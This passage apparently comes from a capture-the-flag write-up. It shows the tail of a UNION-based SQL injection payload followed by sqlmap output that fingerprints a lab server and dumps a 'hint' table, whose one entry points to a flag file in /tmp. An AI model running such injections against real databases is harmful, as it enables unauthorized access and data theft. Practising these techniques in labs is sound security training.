 44476a5669486668457943656b5549795750,0×71717a6b71),NULL,NULL,NULL,NULL#
---
[14:01:29] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[14:01:29] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.14.0
back-end DBMS: MySQL ≥ 5.6
[14:01:29] [INFO] fetching entries of column(s) 'hint' for table 'hint' in database 'db'
[14:01:31] [WARNING] reflective value(s) found and filtering out
Database: db
Table: hint
[1 entry]
+-------------------------------------------------------+
| hint                                                  |
+-------------------------------------------------------+
| cek di \\/tmp untuk mencari flag dengan ekstensi .txt |
+-------------------------------------------------------+
[14:01:36] [INFO] table 'db.hint' dumped to CSV file '/home/mizar/.local/share/sqlmap/output/10.10.0.127/dump/db/hin
t.csv'
[14:01:36] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 3 times
[14:01:36] [INFO] fetched data logged to text files under '/home/mizar/.local/share/sqlmap/output/10.10.0.127'
[14:01:36] [WARNING] your sqlmap version is outdated